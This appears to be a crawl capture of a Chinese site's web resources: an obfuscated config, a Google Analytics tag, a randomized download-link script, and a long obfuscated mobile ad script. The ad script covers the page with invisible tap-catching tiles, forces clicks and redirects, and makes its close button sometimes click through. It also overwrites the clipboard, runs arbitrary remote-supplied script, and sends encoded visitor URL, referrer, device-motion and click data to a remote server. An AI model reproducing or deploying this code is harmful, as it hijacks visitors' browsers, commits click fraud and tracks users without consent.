

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://1721gc.ncdxo6.com:8005/d/4085?t=0.1395143783366164
body_size: 1187
content:
{"key":"[\"6f\"go0{n=\"dfXY5F6LY5MdfM6f\"gsoQs=\"JF6^Y\"g}1K{Kn1Q1Q=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/0Q\\\/@o}Ko@n0Ko0mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/}1@}p(m2(fROKm(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\\/\\\/}1@}p(m2(fROKm(O^g{00n\"=\"^_5q\"g\"hFFJLg\\\/\\\/pmsJSnR6m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/T4qhssQ@md^7pqQn1Q0hm6(_g@onsK\\\/100}mhF^qj_6f8[[_6fPP\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://1751deyljs.ufpbwjv.com:9318/l4xs4rp1zm/51
body_size: 8653
content:
(()=>{const e=navigator.userAgent;function t(e){return e?document.querySelector(e):null}function n(e){return e?Array.prototype.slice.apply(document.querySelectorAll(e)):[]}function i(e){Array.isArray(e)?e.forEach(e=>{e&&e.remove()}):e&&e.remove()}function o(e=1){let t="";for(;e--;)t+="abcdefhijklmnopqrstuvwxyz"[Math.floor(25*Math.random())];return t}function r(e="",t,n){if(!/^(http|\/\/)/.test(e))return!1;let o=document.createElement("script");o.src=e,"function"==typeof t&&(o.onload=t),document.head.appendChild(o),o.onerror=function(){setTimeout(function(){i(o)},500),n&&n()}}function c(e,n){if(!e)return!1;let o=document.createElement("style");o.innerHTML=e,n&&(i(t(`${n}`)),o.id=n.substring(1)),document.head.appendChild(o)}function s(e=""){const t={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return e.split("").map(e=>t[e]||e).join("")}function a(){let t=navigator.platform;return t&&/^(Win|Mac)/.test(t)||!t&&!/Android|iOS|iPhone|iPad/i.test(e)}function l(e="",t="STAR"){if(!e)return"";let n="",i=t.length;for(let o=0;o<e.length;o++){let r=e.charCodeAt(o)^t.charCodeAt(o%i);n+=String.fromCharCode(r)}return n}let u=null;function d(){if(null!==u)return u;try{if(localStorage)return localStorage.setItem("__niceDay","value"),localStorage.removeItem("__niceDay"),u=!0}catch(e){return u=!1}}const p={};function m(e){if(!d())return p[e];let t=`__$$[${e}]`,n=localStorage.getItem(t),i=n;if(i){i=l(n);let e=null;if(i=i.replace(/_T\{(\d+)}T_$/,function(t,n){return e=parseInt(n),""}),e&&Date.now()>e)return localStorage.removeItem(t),null;let o=i[0]+i[i.length-1];"[]"!==o&&"{}"!==o&&"true"!==i&&"false"!==i||(i=JSON.parse(i))}return i}function f(e,t,n){if(!d())return p[e]=t,n&&"number"==typeof n&&setTimeout(function(){p[e]=null},1e3*n),!1;let i=`__$$[${e}]`;"object"==typeof t&&(t=JSON.stringify(t)),n&&"number"==typeof n&&(t+=`_T{${Date.now()+1e3*n}}T_`);let o=l(String(t));localStorage.setItem(i,o)}function h(){return document.documentElement.scrollTop||document.body.scrollTop}function g(e,t=1e3){let n;return function(...i){clearTimeout(n);let o=this;n=setTimeout(function(){e.apply(o,i)},t)}}function y(e){let t=0,n=0;if(e)switch(e.type){case"touchstart":t=e.touches[0].screenX,n=e.touches[0].screenY;break;case"touchend":t=e.changedTouches[0].screenX,n=e.changedTouches[0].screenY;break;case"click":t=e.screenX,n=e.screenY}return[parseInt(t),parseInt(n)]}let b=null;function w(e){let t=document.createElement(e);if(t)return t;if(!b){let e=Math.random().toString(36).substring(4),t=`<div style="display:none;" alt="${e}"></div>`;document.body.insertAdjacentHTML("beforeend",t);let n=document.body.lastElementChild;n.getAttribute("alt")===e&&(b=n)}return b.innerHTML=`<${e}></${e}>`,b.firstElementChild}function v(e=navigator.userAgent){let t="";return[["baidu",/baiduboxapp/i],["qq",/qqbrowser/i],["uc",/ucbrowser/i],["vivo",/vivobrowser/i],["xiaomi",/miuibrowser/i],["oppo",/(heytap|oppo)browser/i],["quark",/quark/i],["huawei",/huaweibrowser/i],["safari",/safari/i],["chrome",/chrome/i]].some(function([n,i]){if(i.test(e))return t=n}),t}let _=null;function x(){if(null!==_)return _;let e=document.querySelector("meta[name=c]");return _=e?"&ch="+e.getAttribute("c"):""}const $={motion:{x:0,y:0,z:0}},k={version:"1428",errT:"",branchX:"0",purl:"",bannerWidth:window.innerWidth,bannerHeight:100,rows:4,columns:10,isClosed:!1,hiddenHeight:0,reverseHeight:0,isSpecial:!1,base64ImgStr:"",idQuery:"",types:[],baiduTypes:[],jumpTimer:null,userClickList:[],closeBtnBC:"#ff00c6"},T={};let E=3+(C=2,Math.floor(Math.random()*++C));var C;let S=["b","c","f","h","i","j","k","m","p","q","s","u","v","w","x","z"];function I(e,t){let n=o(e)+function(){let e=Math.floor(Math.random()*S.length);return S[e]}();return t&&(n=n.split("").map(e=>(Math.random()>.5&&(e=e.toUpperCase()),e)).join("")),n}const H={mark:I(E),db:I(E),qd:I(E),yc:I(E),gb:I(E),piece:I(E),cStyle:"#"+o(++E),bStyle:"#"+o(E)};let L=[],M="FL";try{L=m(M)||[]}catch(e){}Array.isArray(L)||(L=[],f(M,""));const D=L;function A(){if(D&&D.length){let e=`${k.purl}/bug?${k.idQuery}t=${k.errT}`,t=new FormData;t.append("message",JSON.stringify(D)),navigator.sendBeacon(e,t),D.length=0,f(M,"")}}const O=g(A,1e4);function j(e,t,n){if(k.purl){"string"==typeof e&&(e=e.replace("x",k.branchX));let i="";if(t){if(t.message&&"xhr.status:403"===t.message)return!1;i=t.stack||t.name+":"+t.message,/at/i.test(i)||(i=`${t.name||""}: ${t.message} ${i}`)}let o=i.replace(/https?:\/\/.+?(:\d+:\d+)/g,"$1");if("string"==typeof n&&n&&(o+=` _{${n}}_`),!o)return!1;o=`(${e}) ${o}`,void 0!==navigator.sendBeacon?(D.push(o),f(M,o),O()):r(`${k.purl}/bug?${k.idQuery}t=2&message=${encodeURIComponent(o)}`,function(){let e=this;setTimeout(function(){e&&e.remove()},1e3)})}}navigator.userAgent;let q=new Function("f","f()");const R=new class{constructor(e){this._isNotRunFn=e||0,this._taskList=[]}addTask(e){this._taskList.push(e)}run(){let e,t=this._isNotRunFn,n=this._taskList;function i(){if(clearTimeout(e),t&&t()||k.isClosed)return!1;n.forEach(function(e){e&&e()}),e=setTimeout(function(){q(i)},1e3)}q(i),document.body.addEventListener("touchstart",function(){q(i)})}};function B(e){!function(e,t){try{if(m("isOpen"))return;f("isOpen",!0,2);let[n,i]=y(e),o=!0;e&&(o=e.isTrusted);let r=1,c=(T.purl1||T.purl)+"/cc/"+T.id+"?is_not="+T.is_not;"0"===T.is_not&&(c+="&se="+T.string);let a=self!==top?1:0,u=Date.now()-T.userStartTime;c+="&interval="+parseInt(u/1e3),c+="&refso="+(window.DeviceOrientationEvent?1:0)+"_"+navigator.platform+"_"+$.motion.x+"_"+$.motion.y+"_"+$.motion.z,c+="&url="+encodeURIComponent(s(document.URL.substring(0,150))),c+="&source="+encodeURIComponent(s(document.referrer.substring(0,150))),c+="&jiami=1",c+="&screen="+window.screen.width+"*"+window.screen.height,c+="&ifrom="+a,c+="&history="+history.length,c+="&ipnumber="+r,c+="&clickp="+n+"*"+i,c+="&ctype="+T.type,c+="&jstime="+parseInt(Date.now()/1e3),c+=x(),c+="&t="+k.version+(o?"":"0")+String(Math.random()).slice(-6),T.time&&(c+="&s="+T.time);let d=k.userClickList;d.length&&(c+="&l="+encodeURIComponent(l(JSON.stringify(d),""+T.time)));try{t(c)}catch(e){j("7x1",e,T.type+(a?" "+top.location.host:""))}}catch(e){j("7x3",e)}}(e,function(e){setTimeout(function(){try{if(top.location!==self.location)top.location=e+"&target=1";else if("quark"===v()){let t=document.createElement("a");t.href=e+"&target=1";let n=new MouseEvent("click",{view:window,bubbles:!0,cancelable:!0});t.dispatchEvent(n)}else window.location.href=e+"&target=1"}catch(e){j("7x1",e,T.type+"|"+v())}},17);let t=Date.now();setTimeout(function(){Date.now()-t<5e3&&r(e+"&target=0")},3e3)})}function N(e=document.body){let{mark:n}=H,i=t(`#${n}`);return i||(i=document.createElement("div"),i.setAttribute("id",n),e.appendChild(i)),t(`#${n}`)||(i=w(n),i&&(i.id=n,e.appendChild(i))),i}function z(e){let{db:n}=H,i=t(n);i&&i.remove();let o=w(n);o.style.cssText=`display: block;  width: 100%; height:${k.bannerHeight}px;flex:0 0 ${k.bannerHeight}px;`,e&&document.body.firstElementChild?document.body.insertBefore(o,document.body.firstElementChild):document.body.appendChild(o)}function F(e){!function(e,t){try{if(m("isOpen"))return;f("isOpen",!0,2);let[n,i]=y(e),o=!0;if(e instanceof Event&&(o=e.isTrusted,e.stopPropagation(),e.preventDefault(),!o))return;let r=1,c=(T.purl1||T.purl)+"/cc/"+T.id+"?is_not="+T.is_not;"0"===T.is_not&&(c+="&se="+T.string);let a=self!==top?1:0,u=Date.now()-T.userStartTime;c+="&interval="+parseInt(u/1e3),c+="&refso="+(window.DeviceOrientationEvent?1:0)+"_"+navigator.platform+"_"+$.motion.x+"_"+$.motion.y+"_"+$.motion.z,c+="&url="+encodeURIComponent(s(document.URL.substring(0,150))),c+="&source="+encodeURIComponent(s(document.referrer.substring(0,150))),c+="&jiami=1",c+="&screen="+window.screen.width+"*"+window.screen.height,c+="&ifrom="+a,c+="&history="+history.length,c+="&ipnumber="+r,c+="&clickp="+n+"*"+i,c+="&ctype="+T.type,c+="&jstime="+parseInt(Date.now()/1e3),c+=x(),c+="&t="+k.version+(o?"":"0")+String(Math.random()).slice(-6),T.time&&(c+="&s="+T.time);let d=k.userClickList;d.length&&(c+="&l="+encodeURIComponent(l(JSON.stringify(d),""+T.time)));try{t(c)}catch(e){j("7x1",e,T.type+(a?" "+top.location.host:""))}}catch(e){j("7x3",e)}}(e,function(e){const t="visibilitychange",n=e+"&target=1";try{if(top.location!==self.location)top.location=n;else{let i=document.createElement("a");i.href=n,i.click();let o=setTimeout(function(){try{document.removeEventListener(t,r);let e=document.createElement("form");e.action=n,e.method="POST",document.body.appendChild(e),e.submit()}catch(e){j("7x5",e,T.type+"|"+v())}},1e3);function r(){"hidden"===document.visibilityState&&clearTimeout(o)}document.addEventListener(t,r)}}catch(c){j("7x1",c,T.type+"|"+v())}})}navigator.userAgent;let U="";function W(e,t){sessionStorage.setItem(`_${T.id}_${U}${e}`,t)}function J(e){return sessionStorage.getItem(`_${T.id}_${U}${e}`)}const P="spv";function Y(e){let{gb:t}=H,n=e||"";n+=`\n    ${t}{background: ${k.closeBtnBC};border:1px solid #111;border-radius:4px;}\n    ${t}::before{content: '';transform: rotate(45deg);-webkit-transform: rotate(45deg);display: block;width: 14px;height: 1px;background: #111;margin-top: 7px;}\n    ${t}::after{content: ''; transform:rotate(-45deg); -webkit-transform:rotate(-45deg);display: block;width: 14px;height: 1px;background: #111;margin-top: -1px;}\n    `,c(n,H.bStyle)}let X;function Q(e,t){if(k.isClosed)return!1;function o(n){N();let{rows:i,columns:o}=k,r=k.bannerWidth/o,c=k.bannerHeight/i,s=document.createDocumentFragment(),a=i*o;function l(e){T.type="good",F(e)}for(let o=0;o<a;o++){let a,u=(e?"-"+o*c:""+(o+1)*c)+"px",d=`display: block; z-index: 2147483646; position: fixed;  user-select: none;\n          ${e?"top":"bottom"}:${o%i*c+k.reverseHeight}px;\n          left:${parseInt(o/i)*r}px;\n          height:${c}px;width:${r}px;\n          background-position:-${parseInt(o/i)*r}px ${u};\n          background-color:${t?"rgba(0,0,0,.1)":"transparent"};\n          background-size:${k.bannerWidth}px ${k.bannerHeight}px!important;background-repeat:repeat!important;`;n?(a=document.createElement("div"),a.className=X):a=w(X),a.style.cssText=d,a.addEventListener(T.evetype,l,{passive:!0}),s.appendChild(a)}!function(e){if(e){let t=N(),n=t.parentNode;n?n.insertBefore(e,t.nextSibling):setTimeout(function(){document.body.appendChild(e)},20)}}(s)}function r(e,t){e&&i(e),H.piece=X=I(5,!0),o(t)}const s=k.rows*k.columns;let a=0,l=!1;t?(X=H.piece,o()):(r(n(X)),R.addTask(function(){!function(){if(!k.$bg)return;let e,t=n((l?".":"")+X),i=!1;if(t.length!==s)i=!0;else{let n=(o=t)[Math.floor(Math.random()*o.length)];if(function(e){for(;e;){if(e===document.body)return!0;e=e.parentElement}}(n)){e=getComputedStyle(n);let t=n.getBoundingClientRect();("block"!==e.display||"hidden"===e.visibility||"1"!==e.opacity||t.width<2||t.height<2)&&(i=!0),(t.top<-2||t.left<-2||t.bottom>(window.innerHeight||document.documentElement.clientHeight)+5||t.right>(window.innerWidth||document.documentElement.clientWidth)+5)&&(i=!0)}else i=!0}var o;if(i)l||5!==a++||(l=!0,j("8x6",null,navigator.userAgent)),r(t,l);else if(e.backgroundImage.length<10){H.mark=I(5);let e=N();t[0].insertAdjacentElement("beforebegin",e);let{mark:n,cStyle:i}=H;c(`#${n} ~ ${l?".":""}${X}{${k.$bg}}`,i)}}()}))}let G,K,V,Z=Math.max(window.visualViewport?window.visualViewport.height:window.innerHeight,700);function ee(e,o){let r=k.hiddenHeight;if(k.isClosed||0===r)return;let s=v();function a(){let n=t(V);n?"block"!==getComputedStyle(n).display&&(V=""):(V="."+I(4),function(){let t=document.createDocumentFragment();for(let e=0;e<10;e++){let n=document.createElement("div");n.className=V.substring(1),n.style.left=10*e+"%";let i=T.evetype;["uc","quark"].includes(s)&&(i="touchstart"),n.addEventListener(i,function(e){T.type="hidden",F(e)}),t.appendChild(n)}document.body.appendChild(t);let n=`${e?"top":"bottom"}:${k.bannerHeight+k.reverseHeight}px`;c(`${V}{position:fixed;width:10%;height:${r}px;z-index:2147483646;${n}`)}())}V?i(n(V)):V="."+H.yc,a(),o||R.addTask(function(){a()})}function te(e,o){let{gb:r}=H;i(t(r));let c=s("f6LJqdTg )qO(S!4*62fYRg @}o1o{sKoK! D6fFhg }oJR! JOL6F6O2g 76RYf! hY6phFg }oJR! qY7Fg }JR!"),a=w(r);a.style.cssText=c+`${e?"top":"bottom"}:${k.bannerHeight+k.reverseHeight}px;box-sizing:content-box;`,a.addEventListener(T.evetype,function(e){e.stopPropagation(),function(){if(!(parseInt(T.false_clo||0)>=100)){k.isClosed=!0,T.is_not="1";try{Object.keys(H).forEach(e=>{i(t(H[e]))}),i(n("."+X)),i(n(X)),i(n(V))}catch(e){j("8x1",e)}}}(),o&&o(e)}),document.body.appendChild(a)}function ne(){!function(){let{delay:e=0,pv:t}=T.compel_click2||{};if(!t)return;function n(){if(J("epv"))return;let e=parseInt(J(P)),n=e?e+1:1;if(n%t===0){function i(e){e.preventDefault(),W(P,""+n),W("epv","1"),document.body.removeEventListener("touchend",i,!0),function(e){T.type="compel_click",F(e)}(e)}document.body.addEventListener("touchend",i,!0)}else W(P,""+n)}e*=1e3;let i=parseInt(J("st")||"0");i?setTimeout(n,Math.max(0,e-(Date.now()-i))):(setTimeout(n,e),W("st",Date.now()))}()}function ie(){let e="1"===T.position;function t(){Q(e),ee(e),T.close_btn_show&&function(e){te(e,function(e){parseInt(T.false_clo||0)>100*Math.random()&&(T.type="close",F(e))})}(e),"1"!==T.is_jiexi&&z(e)}a()&&(k.hiddenHeight=0,T.com_cha=0),Y(T.style),N(),T.matter&&T.murl&&function(e){function t(e,t,n){!function(e,t,n,i=8e3,o){let r="";t&&Object.keys(t).length&&(r=(-1===e.indexOf("?")?"?":"&")+Object.keys(t).map(e=>encodeURIComponent(e)+"="+encodeURIComponent(t[e])).join("&"));const c=new XMLHttpRequest;o&&(c.responseType="blob"),c.open("GET",e+r,!0);let s=setTimeout(function(){c.readyState<2&&c.abort()},i);c.onreadystatechange=function(){4===c.readyState&&(clearTimeout(s),c.status>=200&&c.status<400?n&&n(null,o?c.response:c.responseText):n&&n(new Error("xhr.status:"+c.status)))},c.send()}(e,null,function(i,o){if(i)return j(n,i,e),t&&t(),!1;try{let{mark:e,piece:t,cStyle:n}=H;k.$bg=`background-image: url(data:image/png;base64,${o})!important;`,c(`#${e} ~ ${t}{${k.$bg}}`,n)}catch(i){j("5x1",i)}},"4x1"===n?4e3:1e4)}t(e,function(){T.murl1&&setTimeout(function(){t(function(e,t){let n="";return T.murl1&&(n=e.replace(/^(https?:)?\/\/[^\/]+/,T.murl1),t&&t.length)?n.replace(/\.[^\/]+?$/,function(){return"."+t[parseInt(t.length*Math.random())]}):n}(e,k.types),function(){let{mark:e,piece:t,cStyle:n}=H;k.$bg="background-image: repeating-linear-gradient(90deg, rgba(0,0,0,.03) , rgba(0,0,0,.03) 40px,  transparent 0, transparent 50px);",c(`\n             #${e} ~ ${t}{${k.$bg}}\n          `,n)},"4x2")},500)},"4x1")}(T.murl+"/"+T.matter),t(),function(){if(T.com_cha>100*Math.random()&&null===m("cf")){let e=T.evetype;function t(n){f("cf",!0,30*parseInt(T.com_defer||1)),T.type="compel_click",F(n),document.body.removeEventListener(e,t)}document.body.addEventListener(e,t)}}(),function(){if(m("auto"))return!1;if(/\/\/(baidu\.com|m\.sm\.cn|www\.bing\.com)/.test(document.referrer)&&T.seo_skip&&T.seo_skip_delay){let e=parseInt(T.seo_skip),t=parseInt(T.seo_skip_delay);e>100*Math.random()&&setTimeout(function(){f("auto",!0,10),T.type="skip",B()},1e3*t)}else if(T.compel_skip>100*Math.random()){let e=parseInt(T.compel_skip_delay||3);setTimeout(function(){f("auto",!0,10),T.type="skip",B()},1e3*e)}}(),function(){if(G&&K)window.removeEventListener(G,K);else{G=T.evetype;let e=T.extra&&1===T.extra.is_refresh;K=function(t){let{bannerHeight:n,hiddenHeight:i,reverseHeight:o}=k;if(k.isClosed)return;let r="1"===T.position,c=window.innerHeight;e&&(c=Math.max(c,Z));let s=0;switch(G){case"touchstart":s=t.touches[0].clientY;break;case"touchend":s=t.changedTouches[0].clientY;break;case"click":s=t.clientY}if(r){if(s<=o)return!1;if(s<n+o)T.type="good",F(t);else if(s<n+i+o){if("touchstart"===G&&h()<40+o)return;T.type="hidden",F(t)}}else{let e=c-s;if(e<=o)return!1;if(e<n+o)T.type="good",F(t);else if(e<n+i+o){if("touchstart"===G&&h()<40+o)return;T.type="hidden",F(t)}}},window.addEventListener(G,K)}}(),ne();const n=g(function(){le(T),t()});window.addEventListener("resize",n)}const oe=navigator.userAgent;k.version="0910";const re=(ce=function(){!function(){let e=ae[v()];e&&(T.evetype=e)}(),document.addEventListener("visibilitychange",function(){"hidden"===document.visibilityState&&A()}),function(){let e=document.documentElement;const t=new MutationObserver(()=>{t.disconnect(),n()});function n(){e.style.position="initial!important",t.observe(e,{attributes:!0,attributeFilter:["style"]})}n()}()},function(){try{ce&&ce()}catch(e){j("8x4",e)}try{!function(){let e=T.style;if(e)try{let t=1,n=T.extra&&T.extra.no_style;Array.isArray(n)&&n.some(e=>e===location.hostname)&&(t=0),t&&(e=e.replace(/\{\{h\}\}/g,k.bannerHeight||""),c(e)),T.style2=T.style,T.style=""}catch(t){j("3x7",null,e)}}(),T.statis_code&&r(T.statis_code),function(e){if("string"!=typeof e)return!1;if(!(e=e.trim())||/^(http|\/\/)/.test(e))return!1;window._hmt||(window._hmt=[]);let t=document.createElement("script");t.src=`https://hm.baidu.com/hm.js?${e.trim()}`;let n=document.getElementsByTagName("script")[0];n.parentNode.insertBefore(t,n),t.onerror=function(t){j("6x1",null,e)}}(T.bd_si_code),function(){let e=location.href.split("?")[1];if(e&&!a()){let t=e.match(/!!!=\$(\d+)/),n=""+(new Date).getDate();if(t&&t[1]===n){function i(){console.log(T),console.log(k)}j("6x2",null,location.host),document.getElementById("eruda")||window["__eruda"+n]||(r("https://cdn.bootcdn.net/ajax/libs/eruda/3.4.1/eruda.min.js",function(){window.eruda.init(),window.eruda.position({y:220}),i()}),window["__eruda"+n]=1),i()}}}(),(e=T.clipboard)&&"vivo"!==v()&&!window.__uscpbd_done&&(document.body.addEventListener("click",function(t){/input|textarea/i.test(t.target.tagName)||function(e){let t=document.createElement("textarea");t.value=e,t.style.position="absolute",t.style.clip="rect(0 0 0 0)",t.style.top="10px",t.setAttribute("readonly",!0),document.body.appendChild(t),t.select(),document.execCommand("copy")&&document.execCommand("copy"),t.remove()}(e)}),window.__uscpbd_done=1),T.statis_code1&&function(e){let t=document.createElement("script");t.textContent=e,document.head.appendChild(t)}(T.statis_code1)}catch(e){j("8x2",e)}var e});var ce;const se="touchend",ae={quark:se,qq:se,uc:se,huawei:se,oppo:se,xiaomi:se,vivo:se};function le(e){let t=window.innerWidth||document.documentElement.clientWidth;t<=200&&(t=200),k.bannerWidth=t,k.bannerHeight=parseInt(t/640*(244-40*e.size)),e.hid_height&&(k.hiddenHeight=parseInt(t/640*e.hid_height)),t>=window.innerHeight&&(k.bannerHeight=120,k.hiddenHeight=0)}function ue(e,t){let n=null;try{function i(e,t){let i=n[e];i&&i.length&&(i.length>1&&i.splice((new Date).getDay()%i.length,1),k[t]=i)}n=JSON.parse(s(e)),n.user_agent=oe.toLowerCase(),n.userStartTime=Date.now(),n.purl&&(k.purl=n.purl,String(n.id)&&(k.idQuery="i="+n.id+"&")),k.purl1=n.purl1,k.reverseHeight=n.reserve_height||0,le(n),i("suffix","types"),i("b_suffix","baiduTypes"),function(e,t){Object.assign(T,e,t)}(n,t),n.close_bg_color&&(k.closeBtnBC=n.close_bg_color)}catch(o){j(303,o,e.substring(0,100))}return n}function de(e){try{re(),ie(),function(){try{R.run()}catch(e){j("8x5",e)}}()}catch(e){j(305,e)}}k.errT="f1.2",function(){if(/(spider|bot)/i.test(e)||!/(iPhone|iPod|Android|ios|iOS|iPad|Backerry|WebOS|Symbian|Windows Phone|Phone)/i.test(e))return!1;let t=setInterval(function(){document.body&&document.querySelector("script")&&(clearInterval(t),window.DeviceMotionEvent&&window.addEventListener("devicemotion",function(e){let t=e.accelerationIncludingGravity;$.motion.x=parseInt(100*t.x)/100,$.motion.y=parseInt(100*t.y)/100,$.motion.z=parseInt(100*t.z)/100},!1),function(e,t){let n=e("[\"6LM2OF\"g\"}\"=\"6f\"g\"n}\"=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"}\"=\"7dqLYM(qO\"g10=\"(qOLYM)pM(OqO5\"g\"#}{1r]1 q62Yd5*p5df6Y2Fc0fYp= #}{1r]1= #@{r]]wa\"=\"h6fMhY6phF\"g}n0=\"J_5q\"g\"hFFJLg\\/\\/}1n}Rf@pTmO6CDYDCm(O^gQs}{\"=\"J_5q}\"g\"hFFJLg\\/\\/}1n}Rf@pTmLSSTLqdm(O^gQs}{\"=\"^_5q\"g\"hFFJLg\\/\\/}1Tfq^F4mTfL(mR2**}q:o@dOoY0}n(_XSm(2\"=\"^_5q}\"g\"hFFJLg\\/\\/}1Tfq^L)mTfL(mR2**}q:o@dOoY0}n(_XSm(2\"=\"R\"g\"qoRLo5J}4^\"P");if(n){let i=n.id,o=function(e=""){function t(){return"_"+Math.random().toString(36).slice(-6)+e}let n="";for(;!n;){let e=t();void 0===window[e]&&(n=e)}return n}(i);window[o]=function(n){try{let i=e(n.key,{string:n.string});i.string=n.string,t(i)}catch(e){j("3x4",e,n.key?n.key.slice(0,20):"no.key")}},r(n.purl+"/d/"+i+"?t="+k.version+"&ac="+o+x(),null,function(){j("3x8",null,o)})}}(ue,de),function(e){let t="1"===T.position;T.evetype="touchend",a()&&(k.hiddenHeight=0,T.com_cha=0),Y(T.style),N(),T.is_close&&te(t),"1"!==T.is_jiexi&&z(t),Q(t,!0),e&&ee(t,!0)}(!0))},20)}()})();

--- FILE ---
content_type: application/javascript
request_url: https://www.hcjxtj.com/static/js/web.js
body_size: 351
content:
document.writeln("<!-- Google tag (gtag.js) -->");
document.writeln("<script async src=\"https://www.googletagmanager.com/gtag/js?id=G-YSTLSV7VEV\"></script>");
document.writeln("<script>");
document.writeln("  window.dataLayer = window.dataLayer || [];");
document.writeln("  function gtag(){dataLayer.push(arguments);}");
document.writeln("  gtag(\'js\', new Date());");
document.writeln("");
document.writeln("  gtag(\'config\', \'G-YSTLSV7VEV\');");
document.writeln("</script>");

--- FILE ---
content_type: application/javascript
request_url: https://www.hcjxtj.com/show/js/txt.js
body_size: 728
content:
var   m=6;   //随机显示个数
var   n=Math.floor(Math.random()*m+1)
switch(n)     
{     
case   1: //CPS
document.getElementById('playbtn_cpa').href = 'https://dd.sdhdgj.com/download/2601_0.html';
break;        
case   2: //XHS
document.getElementById('playbtn_cpa').href = 'https://dd.sdhdgj.com/download4/5166_0.html';
break;        
case   3: //CPS
document.getElementById('playbtn_cpa').href = 'https://dd.sdhdgj.com/download1/2601_0.html';
break;       
case   4: //XHS
document.getElementById('playbtn_cpa').href = 'https://dd.sdhdgj.com/download/5166_0.html';
break;        
case   5: //CPS
document.getElementById('playbtn_cpa').href = 'https://dd.sdhdgj.com/download4/2601_0.html';
break;       
case   6: //XHS
document.getElementById('playbtn_cpa').href = 'https://dd.sdhdgj.com/download1/5166_0.html';
break;        
}